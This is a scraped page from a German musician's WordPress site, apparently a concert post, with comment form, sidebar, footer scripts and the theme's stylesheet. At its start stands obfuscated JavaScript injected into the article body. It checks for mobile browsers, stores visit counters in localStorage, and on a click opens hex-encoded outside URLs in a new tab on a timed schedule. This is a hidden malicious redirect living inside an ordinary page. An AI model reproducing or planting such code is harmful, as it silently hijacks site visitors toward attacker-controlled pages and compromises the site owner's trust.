_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x63\x74\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x73\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
        </article>
        <!-- Get Comments Template -->
		<!-- Kein direkter Zugriff auf das Kommentartemplate -->
<!-- Ende Zugriff -->  
<section class="comments">
	<!-- Passwortabfrage // password required? -->
    	<!-- Kommentarfunktion aufrufen // Call comments function -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013-05-29-munchen/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.michael-dietmayr.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</p><p class="screenreadertext"><label for="comment">Kommentar</label></p><div class="fullform-comment"><textarea autocomplete="new-password"  id="g2a1cf19b8"  name="g2a1cf19b8"   cols="45" rows="8" aria-required="true"  placeholder="Schreibe deinen Kommentar..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae9e2be5a0948643d0835dfcbeacc1d5" );document.getElementById("g2a1cf19b8").setAttribute( "id", "comment" );</script>
		</div><div class="clearfix"></div><p class="screenreadertext"><label for="author">Name<span class="required">*</span></label></p> <div class="leftform"><input id="author" name="author" placeholder="Dein Name" type="text" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="email">E-Mail<span class="required">*</span></label></p> <div class="leftform"><input id="email" name="email" placeholder="Deine Emailadresse" type="email" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="url">Website</label></p><div class="leftform"><input id="url" name="url" type="text" placeholder="Deine Webseite - freiwillig" value="" size="30" /></div><div class="clr"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Abschicken" /> <input type='hidden' name='comment_post_ID' value='917' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="clr"></div>
</section>
                
	 
<!-- End Normal Wordpress Loop -->   
            </div>
        </div>        
        <!-- Content Rechts -->
        <div id="content-right">
            <div id="content-right-inner">
            	<!-- Fixed Sidebar -->
<div class="fixed-sidebar">
	<h2>Ko-nek-tions</h2>
	<ul id="connections">
    	<li>
        	<a href="http://www.amazon.de/s/ref=nb_sb_noss?__mk_de_DE=%C3%85M%C3%85Z%C3%95%C3%91&url=search-alias%3Dpopular&field-keywords=Michael+Dietmayr" 
            title="Finde CDs von Michael Dietmayr auf Amazon">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-az.png" width="80" height="80" alt="Michael Dietmayr auf Amazon" />
			</a>                
        </li>
        <li>
        	<a href="https://www.facebook.com/dietmayr" title="Finde Michael Dietmayr auf Facebook">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-fb.png" width="80" height="80" alt="Michael Dietmayr auf Facebook" />
			</a>                
		</li>                
        <!--<li>
        	<a href="http://www.michael-dietmayr.de/online-shop/" title="Hier gehts zu Michael Dietmayrs Online Shop">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-shop.png" width="80" height="80" alt="Online Shop - Michael Dietmayr" />
			</a>
        </li>-->
    </ul>
   <!-- All the other fixed Stuff here -->
	<div class="clr"></div>    
</div>
<!-- Dynamic Sidebar -->
<div class="dynamic-sidebar">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-02-20-deggendorf/">2026-02-20 &#8211; Deggendorf</a>
											<span class="post-date">16. November 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2025-12-11-muenchen/">2025-12-11 &#8211; München</a>
											<span class="post-date">16. November 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-09-18-weiden/">2026-09-18 &#8211; Weiden</a>
											<span class="post-date">29. Oktober 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-05-07-ingolstadt/">2026-05-07 &#8211; Ingolstadt</a>
											<span class="post-date">21. Oktober 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-07-11-pva/">2026-07-11 &#8211; PVA</a>
											<span class="post-date">18. Oktober 2025</span>
									</li>
					</ul>

		</div><div id="media_gallery-2" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-917 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/2016-11-28-muenchen/festzelt-buehnenansicht/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/07/Festzelt-Bühnenansicht-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/sprung/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2014/11/Sprung-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.michael-dietmayr.de/biographie/michi-dietmayr/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2013/01/Michi-Dietmayr-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Porträtfoto von Michael Dietmayr" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div id="media_image-2" class="widget widget_media_image"><img width="218" height="300" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg" class="image wp-image-2848  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg 218w, https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n.jpg 699w" sizes="auto, (max-width: 218px) 100vw, 218px" /></div>	<div class="clr"></div>	
</div>           	</div>
    	</div>
	</div>
	<footer id="pagefooter">
	<!-- Footernavigation : tertiary -->
    <div id="footer-nav">
		<nav id="footernav" class="menu-fusmenu-container"><ul id="menu-fusmenu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.michael-dietmayr.de/diskographie/" title="zur Diskographie von Michael Dietmayrs CDs">Diskographie</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.michael-dietmayr.de/biographie/">Biographie</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.michael-dietmayr.de/online-shop/datenschutz/">Datenschutz</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.michael-dietmayr.de/impressum/" title="zum Impressum">Impressum</a></li>
</ul></nav>	</div>
    <!-- Copyright -->
	<div id="copyright-container">
    	<p>Copyright &copy; 2025 Michael Dietmayr</p>
	</div>
    <!-- LOGO S -->
	<div id="logo-container-klein">
    	<div id="kreativ-schmied">
	    	<a href="http://www.der-kreativ-schmied.de" title="Der Kreativ Schmied - Webdesign, Regensburg">
    	    	<img id="kreativ-schmied-img" src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/der-kreativ-schmied-regensburg.jpg" width="110" 
                height="50" alt="Logo von: Der Kreativ Schmied - Webdesign, Regensburg">
			</a>
		</div>            
    </div>
    <div class="clr"></div>
</footer>    
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rockstar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.michael-dietmayr.de/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code -->
<script type="module"  src="https://www.michael-dietmayr.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.michael-dietmayr.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css
body_size: 4635
content:
/*
Theme Name: ROCKSTAR
Theme URI: http://www.michael-dietmayr.de
Author: Werner Schmid
Author URI: http://www.webandhardware.de/
Description: Wordpress Theme für Michael Dietmayr, Sänger, Liedermacher, Songwriter und Comedian aus München. 
Version: 3.0
License: Copyright:  Werner Schmid
Tags: Rockstar, Old Style, Retro, Rock'n'Roll
*/


/* === BROWSER RESET === */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
html, button, input, select, textarea { font-family: sans-serif; }
body { margin: 0; }
a:focus { outline: thin dotted; }
a:active, a:hover { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { padding: 5px  5px 5px 10px; margin: 5px 0;  border-left: #FFFFCC 10px solid; } 
blockquote:hover {-webkit-transition: background 50ms ease-in;
-moz-transition: background 1s ease-in;
-ms-transition: background 1s ease-in;
-o-transition: background 1s ease-in;
transition: background 1s ease-in;


background-color: rgba(20, 20, 20, 0.2);

}
dfn { font-style: italic; }
mark { background: #ff0; color: #000; }
p, pre { margin: 1em 0; }
code, kbd, pre, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ''; content: none; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
dl, menu, ol, ul { /*  margin: 1em 0; */ }
dd { margin: 0 0 0 40px; }
menu, ol, ul { /* padding: 0 0 0 40px; */ }
nav ul, nav ol { list-style: none; list-style-image: none; }
nav ul, nav ul li { margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; }
svg:not(:root) { overflow: hidden; }
figure { margin: 0; }
form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; *margin-left: -7px; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; }
button, html input[type="button"], input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; *overflow: visible; }
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *height: 13px; *width: 13px; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }
table { border-collapse: collapse; border-spacing: 0; }


/* === GENERAL FONT === */
html, body { font-family: 'Oranienbaum', serif; }	

/* === HEADINGS === */
h1, h2.category-heading { font-size: 2em; margin: 0 0 0.67em 0; background: url(img/background-h1.jpg) center center no-repeat; height: 70px; line-height: 70px; color: #FFFFCC; }
h2 { font-size: 1.5em; margin: 0 0 0.83em 0; }
h3 { font-size: 1.17em; margin: 1em 0; text-shadow: 0px 1px 1px #000; }
h4 { font-size: 1em; margin: 1.33em 0; }
h5 { font-size: 0.83em; margin: 1.67em 0; }
h6 { font-size: 0.75em; margin: 2.33em 0; }
h1, h2 { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
h3, h4, h5, h6 { color: #FFFFCC;  font-family: 'Lobster', cursive; text-align: left; }
h1 a, h2 a, h3 a { color: #FFFFCC; }
h1 a:hover, h2 a:hover, h3 a:hover { color: #FFDD88; }

/* === NAV === */ 
nav { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
nav a { text-decoration: none; color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
nav a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === LINKS === */
a { color: #ffdd88; text-decoration: none; }
a:hover { color: #ffffcc; text-decoration: underline; }

/* === VARIOUS === */
.clr {width: 100%; height: 0; clear: both; display: block; }
.screenreadertext { position: absolute; left: -9999px; }
.placeholder { color: #999; }
.oversized { font-size:2em; }

/* === CONSTRUCT === */

body { background: url(img/background.jpg); }
#wrap { width: 960px; margin: 0 auto; }
#search { float: right; }
header#pageheader { clear: right; height: 170px; width: 960px; text-align: center; }
#mainnav-container { height: 40px;  width: 880px; background: url(img/background-nav.jpg) center center no-repeat; padding: 0 40px; }
#slider { width: 960px; height: 320px; margin: 20px 0; clear: both; }
#top-img img { margin: 20px 0; width: 960px; height: 360px; border-radius: 10px; -webkit-box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); }

/* CONTENT */ 
#content { font-size: 1.1em; float: left; width: 960px; height: auto; }
#content-left { width: 640px; height: auto; float: left; background: url(img/content-divider.png) top right no-repeat; }
#content-left-inner { clear: both; padding: 0 40px 20px 0; color: #FFFFCC; min-height: 500px; }
#content-right { margin-left: 0px; width: 320px; float: left; }
#content-right-inner { clear: both; margin: 0 10px 10px 10px; }

/* FOOTER */ 
footer#pagefooter { clear: left; width: 100%; height: auto; margin: 20px 0; }
#footer-nav { background: url(img/background-footer-left.png) left center no-repeat; height: 50px; }
#logo-container-klein { background: url(img/michael-dietmayr-logo-klein.png) center center no-repeat; height: 50px; }
#copyright-container { font-size: 0.95em; color: #FFFFCC; margin-top: 20px; text-align: center; letter-spacing: 1px; text-shadow: 0px 1px 5px #000; }
#copyright-container a { border-right: #ffffcc 1px solid; border-left: #ffffcc 1px solid; padding: 0 5px; text-decoration: none; }
#kreativ-schmied { float: right; }
#kreativ-schmied-img { border-radius: 5px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); }
#kreativ-schmied-img:hover { -o-transform: rotate(360deg); -o-transition-duration: 2s; -webkit-transform: rotate(360deg); -webkit-transition-duration: 2s; -ms-transform: rotate(360deg); -ms-transition-duration: 2s; transform: rotate(360deg); transition-duration: 2s; }

/* === CONTENT === */
.article-content { padding: 0 20px 20px 20px; line-height: 1.5em; }
.article-content h2 { text-align: left; }
.article-content img { max-width: 560px; }

#content-right h2 { background: url(img/background-h2-right.jpg) center center no-repeat; height: 70px; line-height: 70px; }
#content-right ul, #content-right ul li { list-style: none; }
#content-right ul li { display: block; margin-bottom: 5px; }
#content-right ul li a { border-left: #ffdd88 10px solid; padding: 0 0 0 10px; margin-bottom: 5px; text-decoration: none; }
#content-right ul li a:hover { color: #FFFFCC; border-left: #FFFFCC 10px solid; }
.catspan, .cat-item, .post-date { color: #FFFFCC;  }
.post-date:before { content: ' » '; }
/* single.php */
#content-single { color: #FFFFCC; font-size: 1.15em; line-height: 1.5em; margin-top: 20px; }

/* featured */
.sticky-article { margin: 20px 0; padding: 20px 0; font-size: 1.2em; border-top: #FFFFCC 1px dotted; border-bottom: #FFFFCC 1px dotted; }
.sticky-heading { background: none; font-size: 2em; text-align: left; }
.sticky-heading, .sticky-heading a { }
.sticky-content { color: #FFFFCC; font-size: 1.2em; }
.sticky-image { float: left; margin: 0 20px 0 0; }
.sticky-image img { border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.sticky-content a {  }
.sticky-content a:hover { text-decoration: underline; }

/* === GENERAL STYLES === */
.alignleft { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.alignright { float: right; margin: 0 0 20px 20px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.aligncenter { clear: both;  margin: 0 auto; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }

/* === MAINNAV === */
#mainnav { font-size: 1.4em; line-height: 40px; }
#mainnav ul { list-style: none; list-style-image: none; }
#mainnav ul li { display: block; float: left; position: relative; text-align: center; }
#mainnav ul li a { height: 40px; display: block; line-height: 40px; padding: 0 15px; border-right: 2px dotted #7b3131; }

#mainnav ul li ul { position: absolute; left: -9999px; }
